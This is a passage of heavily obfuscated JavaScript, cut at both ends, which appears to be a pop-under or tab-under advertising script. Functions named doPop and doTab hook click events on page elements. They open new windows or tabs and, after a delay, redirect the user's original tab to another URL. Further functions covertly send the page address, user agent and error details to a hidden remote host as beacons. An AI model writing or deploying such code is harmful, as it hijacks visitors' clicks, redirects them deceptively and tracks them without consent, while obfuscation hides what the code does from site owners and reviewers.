_0xa0f0x8[_0x453b[208]](_0xa0f0x8[_0xa0f0x7(339)](_0xa0f0x4,_0xa0f0x6[_0xa0f0xa]),_0xa0f0x8.AijbT)?this[_0x453b[209]](_0xa0f0x5[_0xa0f0xa],_0xa0f0x6[_0xa0f0xa]):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x6[_0xa0f0xa]};return _0xa0f0x5},doPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={PETsr:_0xa0f0x6(381),bPSqf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vrOEN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hdUkV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hmXRP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uwWfz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vzQqg:_0xa0f0x6(371),VMVtp:_0xa0f0x6(359),pUkiR:_0x453b[210],GWKFf:_0xa0f0x6(264),oVYwP:_0xa0f0x6(292),nQJqW:_0xa0f0x6(218),YhYaZ:_0x453b[211],wyRiN:_0xa0f0x6(297),VzVVg:_0xa0f0x6(251),qzELs:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},NwWAl:_0xa0f0x6(305)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0x453b[212]]()){for(var _0xa0f0x8=_0xa0f0x7[_0x453b[215]][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:var _0xa0f0xb=_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0x453b[219]](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0x453b[218]](_0xa0f0x7[_0xa0f0x6(294)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(324)](_0xa0f0x7[_0xa0f0x6(328)](_0xa0f0x7[_0xa0f0x6(363)],this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(255)]),_0xa0f0x7.VMVtp),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(277)]),_0xa0f0x6(296))+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(378)],_0xa0f0x7[_0x453b[217]]),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(281)]),_0xa0f0x7[_0xa0f0x6(288)]),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(273)]),_0xa0f0x6(291)),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(330)]),_0xa0f0x7[_0xa0f0x6(369)])+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(290)];continue;case _0x453b[221]:var _0xa0f0xc=window[_0xa0f0x7[_0xa0f0x6(314)]](_0xa0f0xd,_0xa0f0x7[_0xa0f0x6(340)],_0xa0f0xb);continue;case _0x453b[222]:var _0xa0f0xd=document[_0xa0f0x6(323)](_0xa0f0x7[_0xa0f0x6(287)]);continue;case _0x453b[223]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[_0xa0f0x6(358)]:_0xa0f0x7[_0xa0f0x6(351)];continue;case _0x453b[225]:_0xa0f0x7[_0xa0f0x6(268)](setTimeout,(function(){_0xa0f0xc[_0xa0f0x6(272)][_0x453b[224]]= _0xa0f0x5}),1e3);continue;case _0x453b[227]:this[_0x453b[226]][_0xa0f0x6(366)][_0x453b[30]](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]);continue};break}}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x6(331)]= _0xa0f0x7[_0xa0f0x6(231)],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x11)}},doTab:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={sHtAx:_0xa0f0x6(218),ojomp:_0xa0f0x6(308),urTJQ:_0xa0f0x6(282),xAfZy:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},AWwgx:_0xa0f0x6(267)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(383)]()){if(this[_0x453b[226]][_0xa0f0x6(366)][_0xa0f0x6(254)](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]),this[_0xa0f0x6(304)][_0x453b[216]][_0x453b[228]]){window[_0xa0f0x7[_0xa0f0x6(237)]](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0x453b[211]),window[_0xa0f0x6(218)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(355)])}else {var _0xa0f0x8=window[_0xa0f0x6(218)](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0xa0f0x7[_0xa0f0x6(354)]);_0xa0f0x7[_0xa0f0x6(232)](setTimeout,(function(){var _0xa0f0x7=_0xa0f0x6;_0xa0f0x8[_0xa0f0x7(272)][_0xa0f0x7(258)]= _0xa0f0x5}),1e3)}}}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x7[_0x453b[229]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},popMethods:{add:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x7(304)][_0x453b[216]][_0xa0f0x7(352)]= _0xa0f0x5,_0xa0f0x10[_0xa0f0x7(261)](_0xa0f0x10[_0xa0f0x7(304)][_0xa0f0x7(366)],_0xa0f0x6),this},config:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return _0xa0f0x10[_0x453b[209]](_0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)],_0xa0f0x5),_0xa0f0x10[_0x453b[230]](_0xa0f0x10[_0x453b[226]][_0x453b[216]]),this},getClickedElement:function(){return _0xa0f0x10[_0xa0f0x3(223)]},getIgnoreElement:function(){var _0xa0f0x5=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(226)]},Browser:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6=navigator[_0xa0f0x5(376)][_0xa0f0x5(284)](),_0xa0f0x7={isMobile:function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x5;return _0xa0f0x6[_0xa0f0x7(393)](/android/i)|| _0xa0f0x6[_0xa0f0x7(393)](/webos/i)|| _0xa0f0x6[_0xa0f0x7(393)](/iphone/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipad/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipod/i)|| _0xa0f0x6[_0x453b[231]](/blackberry/i)|| _0xa0f0x6[_0xa0f0x7(393)](/windows phone/i)|| _0xa0f0x6[_0x453b[231]](/iemobile/i)|| _0xa0f0x6[_0x453b[231]](/opera mini/i)}(_0xa0f0x6),isWebkit:/webkit/gi[_0xa0f0x5(295)](_0xa0f0x6),isMozilla:/mozilla/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/(compatible|webkit)/[_0x453b[232]](_0xa0f0x6),isChrome:/chrome/gi[_0x453b[232]](_0xa0f0x6),isMsie:/msie/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/opera/[_0x453b[232]](_0xa0f0x6),isFirefox:/firefox/gi[_0x453b[232]](_0xa0f0x6),isSafari:/safari/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/chrome/[_0xa0f0x5(295)](_0xa0f0x6),isOpera:/opera|opr/gi[_0xa0f0x5(295)](_0xa0f0x6),isAndroid:/android/gi[_0x453b[232]](_0xa0f0x6),isMacosx:/mac os x/gi[_0xa0f0x5(295)](_0xa0f0x6),isIos:/iphone|ipad|ipod/gi[_0x453b[232]](_0xa0f0x6),isWinphone:/windows phone/gi[_0xa0f0x5(295)](_0xa0f0x6)};return _0xa0f0x7[_0xa0f0x5(353)]= _0xa0f0x7[_0xa0f0x5(298)]?(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0x7}()},bindEvents:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;try{this[_0x453b[235]]()[_0xa0f0x6(360)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;if(_0xa0f0x10[_0xa0f0x8(392)][_0xa0f0x8(345)](_0xa0f0x7)){var _0xa0f0xa=document[_0xa0f0x8(323)](_0xa0f0x7);_0xa0f0xa&& _0xa0f0xa[_0xa0f0x8(236)](_0xa0f0x10[_0x453b[233]][_0xa0f0x8(286)][_0xa0f0x8(327)]?_0xa0f0x8(321):_0xa0f0x10[_0xa0f0x8(318)],(function(_0xa0f0x6){_0xa0f0x10[_0x453b[234]](_0xa0f0x6,_0xa0f0x5)}))}}))}catch(_0xa0f0x5){var _0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(331)]= _0xa0f0x6(228),this[_0x453b[236]][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x7)}},prepareEventElements:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6={YKuKC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6}};return _0xa0f0x6[_0xa0f0x5(357)](this[_0x453b[226]][_0x453b[237]][_0xa0f0x5(219)][_0x453b[17]],0)&& (this[_0xa0f0x5(242)]= this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(219)]),_0xa0f0x6[_0xa0f0x5(357)](this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(377)][_0xa0f0x5(306)],0)&& (this[_0xa0f0x5(242)]= this[_0x453b[238]][_0xa0f0x5(253)](this[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(377)])),this[_0xa0f0x5(242)]},doEvent:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(329)]= _0xa0f0x7(348);var _0xa0f0xa=_0xa0f0x8;try{_0xa0f0x10[_0x453b[239]]= _0xa0f0x5[_0xa0f0x7(382)],_0xa0f0x6[_0xa0f0x7(361)]?this[_0xa0f0x7(267)](_0xa0f0x6[_0xa0f0x7(352)]):this[_0xa0f0x7(305)](_0xa0f0x6[_0x453b[240]])}catch(_0xa0f0x5){var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x7(331)]= _0xa0f0xa[_0x453b[241]],this[_0xa0f0x7(392)][_0xa0f0x7(270)](_0xa0f0x5,_0xa0f0xb)}},utils:{isCoverElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(347)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return !(0=== _0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)][_0xa0f0x6(377)][_0xa0f0x6(306)]|| _0xa0f0x8[_0xa0f0x6(347)](_0xa0f0x10[_0xa0f0x6(304)][_0x453b[237]][_0xa0f0x6(377)][_0x453b[15]](_0xa0f0x5),-1))},isNotIgnoreElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return {faIJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}}[_0xa0f0x6(322)](_0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0x453b[17]],0)|| -1=== _0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0xa0f0x6(335)](_0xa0f0x5)},sendError:function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={tRmbo:_0xa0f0x7(350),TeBET:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},IYMUV:_0xa0f0x7(309),xDDUj:_0x453b[242],yeGto:_0xa0f0x7(245),pjSUc:_0x453b[243],nMniv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mNYDq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RFbqF:_0xa0f0x7(280),bImZq:_0xa0f0x7(391),IwHfv:_0xa0f0x7(293),OXNun:_0xa0f0x7(256),AouMJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},auLLl:_0xa0f0x7(332),Inrow:_0xa0f0x7(260),QJoyU:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},cZqCO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pOMuG:_0xa0f0x7(386),SelxO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rImSa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},QXUhL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZXLXj:_0xa0f0x7(303),bBiDa:_0xa0f0x7(248),RqTYG:_0xa0f0x7(316),nulpq:_0xa0f0x7(247),pSHQm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},dAJHT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},OdSOH:_0x453b[244]},_0xa0f0xa=_0xa0f0x8[_0x453b[245]][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x6[_0x453b[246]]&& (_0xa0f0xc+= _0xa0f0x8.TeBET(_0xa0f0x7(387),_0xa0f0x6[_0x453b[246]]));continue;case _0x453b[221]:_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(265)]+ window[_0xa0f0x7(272)][_0xa0f0x7(258)];continue;case _0x453b[222]:var _0xa0f0xc,_0xa0f0xd=document[_0xa0f0x7(338)]|| document[_0xa0f0x7(343)](_0xa0f0x8[_0xa0f0x7(313)])[0],_0xa0f0x11=document[_0xa0f0x7(300)](_0xa0f0x8[_0xa0f0x7(275)]),_0xa0f0x12=_0xa0f0x8[_0x453b[247]];continue;case _0x453b[223]:_0xa0f0x11[_0x453b[248]]= _0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(250)](_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(234)](_0x453b[249]+ (_0xa0f0x8[_0x453b[251]](_0x453b[250],_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(235)],_0xa0f0x8[_0xa0f0x7(334)]))?_0xa0f0x8[_0xa0f0x7(257)]:_0xa0f0x7(224)),_0xa0f0x8[_0xa0f0x7(262)])+ _0xa0f0x8[_0xa0f0x7(285)](encodeURIComponent,_0xa0f0xc),_0xa0f0x8[_0xa0f0x7(344)]),_0xa0f0x8.AouMJ(encodeURIComponent,_0xa0f0x12)),_0xa0f0x8.Inrow);continue;case _0x453b[225]:_0xa0f0x8[_0xa0f0x7(244)](self,top)&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(375)](_0xa0f0x8[_0xa0f0x7(341)],JSON[_0x453b[252]](this[_0xa0f0x7(259)]())));continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(241)](_0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0x453b[253]](_0xa0f0x7(315),_0xa0f0x5[_0xa0f0x7(246)]),_0xa0f0x8.ZXLXj)+ _0xa0f0x5[_0xa0f0x7(252)],_0xa0f0x8[_0x453b[254]]),_0xa0f0x5[_0x453b[255]]),_0xa0f0x8.RqTYG),_0xa0f0x5[_0xa0f0x7(325)]);continue;case _0x453b[256]:_0xa0f0x6[_0xa0f0x7(331)]&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(269)]+ _0xa0f0x6[_0xa0f0x7(331)]);continue;case _0x453b[258]:_0xa0f0x6= _0xa0f0x8[_0x453b[257]](_0xa0f0x6,{});continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x7(230)](_0xa0f0x11);continue;case _0x453b[261]:_0xa0f0xc+= _0xa0f0x8[_0x453b[260]](_0xa0f0x8[_0xa0f0x7(263)],_0xa0f0xe);continue;case _0x453b[262]:try{_0xa0f0x12= navigator[_0xa0f0x7(376)]}catch(_0xa0f0x5){};continue};break}},sendInfo:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={SXcZs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RRKKW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},MhfGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},LRTLt:_0xa0f0x6(224),iNgKD:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rDJzI:_0x453b[263],AQlRb:_0x453b[264],BPBwJ:_0xa0f0x6(346),HFBkb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WZkul:_0xa0f0x6(332),YuGcj:_0x453b[265],GraeV:_0x453b[266],rSITF:_0xa0f0x6(238),LnjBG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UzlZc:_0xa0f0x6(336)},_0xa0f0x8=_0xa0f0x6(367)[_0xa0f0x6(342)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0xb[_0xa0f0x6(358)]= _0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(240)](_0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(229)](_0x453b[249],_0xa0f0x7.MhfGG(_0xa0f0x7.LRTLt,_0xa0f0x7[_0xa0f0x6(279)](_0xa0f0x6(280),_0xa0f0x7[_0xa0f0x6(221)]))?_0xa0f0x7[_0xa0f0x6(326)]:_0x453b[250]),_0xa0f0x7[_0xa0f0x6(312)])+ _0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xc)+ _0xa0f0x7[_0x453b[267]],_0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xd)),_0xa0f0x7[_0xa0f0x6(388)]);continue;case _0x453b[221]:var _0xa0f0xb=document[_0xa0f0x6(300)](_0xa0f0x7[_0xa0f0x6(365)]),_0xa0f0xc=_0xa0f0x5[_0xa0f0x6(252)],_0xa0f0xd=_0xa0f0x7[_0xa0f0x6(349)];continue;case _0x453b[222]:_0xa0f0xc+= _0xa0f0x7[_0xa0f0x6(370)](_0xa0f0x7.UzlZc,_0xa0f0xe);continue;case _0x453b[223]:_0xa0f0xc+= _0xa0f0x6(309)+ window[_0x453b[268]][_0xa0f0x6(258)];continue;case _0x453b[225]:try{_0xa0f0xd= navigator[_0x453b[269]]}catch(_0xa0f0x5){};continue;case _0x453b[227]:document[_0x453b[242]][_0xa0f0x6(230)](_0xa0f0xb);continue};break}}}};const _0xa0f0x13=_0xa0f0x10;function _0xa0f0x14(){var _0xa0f0x5=[_0x453b[270],_0x453b[271],_0x453b[272],_0x453b[155],_0x453b[273],_0x453b[274],_0x453b[275],_0x453b[276],_0x453b[277],_0x453b[278],_0x453b[279],_0x453b[280],_0x453b[281],_0x453b[282],_0x453b[283],_0x453b[284],_0x453b[285],_0x453b[286],_0x453b[287],_0x453b[55],_0x453b[288],_0x453b[289],_0x453b[290],_0x453b[291],_0x453b[292],_0x453b[293],_0x453b[69],_0x453b[294],_0x453b[295],_0x453b[296],_0x453b[297],_0x453b[298],_0x453b[299],_0x453b[300],_0x453b[301],_0x453b[302],_0x453b[50],_0x453b[303],_0x453b[304],_0x453b[305],_0x453b[306],_0x453b[307],_0x453b[308],_0x453b[309],_0x453b[310],_0x453b[311],_0x453b[312],_0x453b[153],_0x453b[313],_0x453b[314],_0x453b[315],_0x453b[316],_0x453b[317],_0x453b[318],_0x453b[319],_0x453b[320],_0x453b[321],_0x453b[322],_0x453b[323],_0x453b[324],_0x453b[325],_0x453b[326],_0x453b[327],_0x453b[328],_0x453b[329],_0x453b[330],_0x453b[331],_0x453b[332],_0x453b[93],_0x453b[333],_0x453b[334],_0x453b[335],_0x453b[336],_0x453b[337],_0x453b[338],_0x453b[339],_0x453b[340],_0x453b[341],_0x453b[342],_0x453b[343],_0x453b[344],_0x453b[345],_0x453b[346],_0x453b[347],_0x453b[348],_0x453b[349],_0x453b[350],_0x453b[51],_0x453b[351],_0x453b[352],_0x453b[353],_0x453b[354],_0x453b[355],_0x453b[356],_0x453b[357],_0x453b[358],_0x453b[359],_0x453b[360],_0x453b[361],_0x453b[362],_0x453b[363],_0x453b[364],_0x453b[365],_0x453b[81],_0x453b[366],_0x453b[367],_0x453b[368],_0x453b[369],_0x453b[370],_0x453b[371],_0x453b[372],_0x453b[373],_0x453b[374],_0x453b[375],_0x453b[376],_0x453b[377],_0x453b[378],_0x453b[379],_0x453b[380],_0x453b[381],_0x453b[382],_0x453b[383],_0x453b[384],_0x453b[385],_0x453b[386],_0x453b[387],_0x453b[388],_0x453b[389],_0x453b[390],_0x453b[391],_0x453b[392],_0x453b[393],_0x453b[394],_0x453b[395],_0x453b[396],_0x453b[397],_0x453b[398],_0x453b[399],_0x453b[400],_0x453b[401],_0x453b[402],_0x453b[73],_0x453b[403],_0x453b[404],_0x453b[405],_0x453b[406],_0x453b[407],_0x453b[408],_0x453b[409],_0x453b[410],_0x453b[411],_0x453b[412],_0x453b[413],_0x453b[414],_0x453b[415],_0x453b[416],_0x453b[417],_0x453b[418],_0x453b[201],_0x453b[419],_0x453b[420],_0x453b[421],_0x453b[422],_0x453b[423],_0x453b[424],_0x453b[141],_0x453b[425],_0x453b[426],_0x453b[427],_0x453b[428],_0x453b[429],_0x453b[430],_0x453b[431],_0x453b[432],_0x453b[433],_0x453b[434],_0x453b[435],_0x453b[436],_0x453b[437],_0x453b[438],_0x453b[439],_0x453b[440],_0x453b[441],_0x453b[442],_0x453b[443],_0x453b[444],_0x453b[445],_0x453b[446],_0x453b[447],_0x453b[448],_0x453b[449],_0x453b[450],_0x453b[451],_0x453b[452],_0x453b[453],_0x453b[454],_0x453b[455],_0x453b[456],_0x453b[457],_0x453b[458],_0x453b[459],_0x453b[460],_0x453b[461],_0x453b[462],_0x453b[463],_0x453b[464],_0x453b[465],_0x453b[466],_0x453b[467],_0x453b[186],_0x453b[468],_0x453b[469],_0x453b[470],_0x453b[471],_0x453b[472],_0x453b[473],_0x453b[104],_0x453b[474],_0x453b[475],_0x453b[53],_0x453b[476],_0x453b[477],_0x453b[478],_0x453b[479],_0x453b[480],_0x453b[481],_0x453b[482],_0x453b[483],_0x453b[484],_0x453b[485],_0x453b[486],_0x453b[487],_0x453b[488],_0x453b[489],_0x453b[490],_0x453b[491],_0x453b[492],_0x453b[493],_0x453b[494],_0x453b[495],_0x453b[496],_0x453b[497],_0x453b[498],_0x453b[499],_0x453b[500],_0x453b[501],_0x453b[502],_0x453b[503],_0x453b[504],_0x453b[505],_0x453b[506],_0x453b[507],_0x453b[508],_0x453b[509],_0x453b[147],_0x453b[510],_0x453b[511],_0x453b[512],_0x453b[513],_0x453b[514],_0x453b[515],_0x453b[98],_0x453b[516],_0x453b[517],_0x453b[518],_0x453b[519],_0x453b[520],_0x453b[521],_0x453b[522],_0x453b[523],_0x453b[524],_0x453b[525],_0x453b[526],_0x453b[527],_0x453b[528],_0x453b[529],_0x453b[171],_0x453b[530],_0x453b[531],_0x453b[532],_0x453b[533],_0x453b[534],_0x453b[535],_0x453b[536],_0x453b[537],_0x453b[538],_0x453b[539],_0x453b[137],_0x453b[540],_0x453b[541],_0x453b[542],_0x453b[543],_0x453b[544],_0x453b[545],_0x453b[546],_0x453b[547],_0x453b[548],_0x453b[549],_0x453b[550],_0x453b[551],_0x453b[552],_0x453b[553],_0x453b[554],_0x453b[555],_0x453b[556],_0x453b[557],_0x453b[558],_0x453b[559],_0x453b[560],_0x453b[561],_0x453b[562],_0x453b[563],_0x453b[564],_0x453b[565],_0x453b[566],_0x453b[567],_0x453b[568],_0x453b[569],_0x453b[570],_0x453b[571],_0x453b[572],_0x453b[573],_0x453b[574],_0x453b[575],_0x453b[576],_0x453b[577],_0x453b[578],_0x453b[579],_0x453b[187],_0x453b[580],_0x453b[581],_0x453b[582],_0x453b[583],_0x453b[584],_0x453b[585],_0x453b[586],_0x453b[587],_0x453b[588],_0x453b[589],_0x453b[590],_0x453b[591],_0x453b[592],_0x453b[593],_0x453b[594],_0x453b[595],_0x453b[596],_0x453b[597],_0x453b[598],_0x453b[599],_0x453b[600],_0x453b[601],_0x453b[602],_0x453b[603],_0x453b[604],_0x453b[605],_0x453b[606],_0x453b[607],_0x453b[608],_0x453b[609],_0x453b[610],_0x453b[611],_0x453b[612],_0x453b[613],_0x453b[614],_0x453b[615],_0x453b[616],_0x453b[617],_0x453b[618],_0x453b[619],_0x453b[620],_0x453b[621],_0x453b[40],_0x453b[622],_0x453b[623],_0x453b[624],_0x453b[625],_0x453b[626],_0x453b[627],_0x453b[628],_0x453b[629],_0x453b[630],_0x453b[631],_0x453b[632],_0x453b[633],_0x453b[634],_0x453b[635],_0x453b[636],_0x453b[637],_0x453b[638],_0x453b[639],_0x453b[79],_0x453b[640],_0x453b[641],_0x453b[642],_0x453b[643],_0x453b[644],_0x453b[645],_0x453b[646],_0x453b[647],_0x453b[648],_0x453b[649],_0x453b[650],_0x453b[651],_0x453b[652],_0x453b[653],_0x453b[654],_0x453b[655],_0x453b[656],_0x453b[657],_0x453b[72],_0x453b[126],_0x453b[658],_0x453b[659],_0x453b[660],_0x453b[661],_0x453b[662],_0x453b[663],_0x453b[664],_0x453b[665],_0x453b[666],_0x453b[667],_0x453b[668],_0x453b[669],_0x453b[670],_0x453b[671],_0x453b[672],_0x453b[65],_0x453b[673],_0x453b[674],_0x453b[675],_0x453b[676],_0x453b[677],_0x453b[678],_0x453b[679],_0x453b[680],_0x453b[681],_0x453b[682],_0x453b[683],_0x453b[684],_0x453b[685],_0x453b[686],_0x453b[687],_0x453b[688],_0x453b[689],_0x453b[690],_0x453b[691],_0x453b[692],_0x453b[693],_0x453b[694],_0x453b[695],_0x453b[696],_0x453b[697],_0x453b[698],_0x453b[699],_0x453b[700],_0x453b[701],_0x453b[702],_0x453b[703],_0x453b[704],_0x453b[705],_0x453b[706],_0x453b[707],_0x453b[179],_0x453b[708],_0x453b[709],_0x453b[710],_0x453b[711],_0x453b[712],_0x453b[713],_0x453b[714],_0x453b[715],_0x453b[42],_0x453b[716],_0x453b[717],_0x453b[718],_0x453b[719],_0x453b[720],_0x453b[721],_0x453b[197],_0x453b[722],_0x453b[723],_0x453b[724],_0x453b[725],_0x453b[726],_0x453b[727],_0x453b[728],_0x453b[729],_0x453b[730],_0x453b[731],_0x453b[732],_0x453b[733],_0x453b[734],_0x453b[735],_0x453b[736],_0x453b[737],_0x453b[738],_0x453b[739],_0x453b[740],_0x453b[741],_0x453b[742],_0x453b[743],_0x453b[744],_0x453b[745],_0x453b[746],_0x453b[747],_0x453b[748],_0x453b[749],_0x453b[750],_0x453b[751],_0x453b[752],_0x453b[753],_0x453b[754],_0x453b[755],_0x453b[756],_0x453b[757],_0x453b[758],_0x453b[759],_0x453b[760],_0x453b[761],_0x453b[762],_0x453b[763],_0x453b[764],_0x453b[765],_0x453b[766],_0x453b[767],_0x453b[768],_0x453b[769],_0x453b[770],_0x453b[771],_0x453b[772],_0x453b[773],_0x453b[774],_0x453b[775],_0x453b[776],_0x453b[777],_0x453b[778],_0x453b[779],_0x453b[780],_0x453b[781],_0x453b[782],_0x453b[783],_0x453b[784],_0x453b[785],_0x453b[786],_0x453b[787],_0x453b[788],_0x453b[789],_0x453b[790],_0x453b[791],_0x453b[792],_0x453b[793],_0x453b[794],_0x453b[795],_0x453b[796],_0x453b[797],_0x453b[798],_0x453b[799],_0x453b[800],_0x453b[801],_0x453b[156],_0x453b[802],_0x453b[803],_0x453b[804],_0x453b[805],_0x453b[806],_0x453b[807],_0x453b[808],_0x453b[809],_0x453b[810],_0x453b[811],_0x453b[812],_0x453b[813],_0x453b[814],_0x453b[815],_0x453b[816],_0x453b[817],_0x453b[818],_0x453b[819],_0x453b[820],_0x453b[821],_0x453b[822],_0x453b[823],_0x453b[824],_0x453b[182],_0x453b[825],_0x453b[99],_0x453b[826],_0x453b[827],_0x453b[828],_0x453b[829],_0x453b[830],_0x453b[831],_0x453b[832],_0x453b[198],_0x453b[833],_0x453b[834],_0x453b[43],_0x453b[835],_0x453b[836],_0x453b[837],_0x453b[838],_0x453b[839],_0x453b[840],_0x453b[841],_0x453b[842],_0x453b[843],_0x453b[844],_0x453b[845],_0x453b[846],_0x453b[847],_0x453b[848]